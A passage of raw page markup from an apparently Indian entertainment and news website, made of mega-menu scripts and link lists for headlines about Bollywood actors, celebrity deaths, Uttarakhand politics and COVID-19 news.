	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22_260 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_22_260" ><script>var block_tdi_22_260 = new tdBlock();
block_tdi_22_260.id = "tdi_22_260";
block_tdi_22_260.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"29","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_22_260","tdc_css_class":"tdi_22_260","tdc_css_class_style":"tdi_22_260_rand_style"}';
block_tdi_22_260.td_column_number = "3";
block_tdi_22_260.block_type = "td_block_mega_menu";
block_tdi_22_260.post_count = "5";
block_tdi_22_260.found_posts = "200";
block_tdi_22_260.header_color = "";
block_tdi_22_260.ajax_pagination_infinite_stop = "";
block_tdi_22_260.max_num_pages = "40";
tdBlocksArray.push(block_tdi_22_260);
</script><div id=tdi_22_260 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/3579-2/" rel="bookmark" class="td-image-wrap " title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" ><img class="entry-thumb" src="[data-uri]" alt="Rocky Aur Rani Ki Prem Kahani" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/ranveer-and-alia-16294333133x2-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/3579-2/" rel="bookmark" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors">Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_22_260" data-td_block_id="tdi_22_260"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_22_260" data-td_block_id="tdi_22_260"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-2292"><a href="https://columnculture.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_23_363 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_23_363" ><script>var block_tdi_23_363 = new tdBlock();
block_tdi_23_363.id = "tdi_23_363";
block_tdi_23_363.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_23_363","tdc_css_class":"tdi_23_363","tdc_css_class_style":"tdi_23_363_rand_style"}';
block_tdi_23_363.td_column_number = "3";
block_tdi_23_363.block_type = "td_block_mega_menu";
block_tdi_23_363.post_count = "4";
block_tdi_23_363.found_posts = "64";
block_tdi_23_363.header_color = "";
block_tdi_23_363.ajax_pagination_infinite_stop = "";
block_tdi_23_363.max_num_pages = "16";
tdBlocksArray.push(block_tdi_23_363);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_23_363));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Mirabai Chanu Tokyo Olympics Silver\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/07\/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Twitter India Wrong Map\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/06\/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23_363","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_23_363));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 131;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"New Tata Safari or New Mahindra Thar?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tata Safari, Mahindra Thar\" title=\"New Tata Safari or New Mahindra Thar?\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/02\/BeFunky-collage2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" title=\"New Tata Safari or New Mahindra Thar?\">New Tata Safari or New Mahindra Thar?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23_363","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23_363));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Rahul Vohra Wife\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/05\/BeFunky-collage-7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\">Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\">PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tirath Singh Rawat Coronation\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/Eyi-oHPWEAMyYsD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\">Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23_363","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_23_363" id="tdi_24_641" data-td_block_id="tdi_23_363" data-td_filter_value="" href="https://columnculture.com/category/news/">All</a><a class="mega-menu-sub-cat-tdi_23_363"  id="tdi_25_364" data-td_block_id="tdi_23_363" data-td_filter_value="131" href="https://columnculture.com/category/news/automobile-gadgets/">Automobile &amp; Gadgets</a><a class="mega-menu-sub-cat-tdi_23_363"  id="tdi_26_461" data-td_block_id="tdi_23_363" data-td_filter_value="113" href="https://columnculture.com/category/news/uttarakhand/">Uttarakhand</a></div></div><div id=tdi_23_363 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" class="td-image-wrap " title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" ><img class="entry-thumb" src="[data-uri]" alt="Uttarakhand Sputnik V vaccine" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/E9dPVfJUcAoV7Mz-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" class="td-image-wrap " title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="Mirabai Chanu Tokyo Olympics Silver" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/07/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" class="td-image-wrap " title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" ><img class="entry-thumb" src="[data-uri]" alt="Twitter India Wrong Map" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/06/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" class="td-image-wrap " title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" ><img class="entry-thumb" src="[data-uri]" alt="Narendra Modi Customized Crash Course for COVID-19 Frontline Workers" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/20200915088L-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers</a></h3>            </div>
        </div>
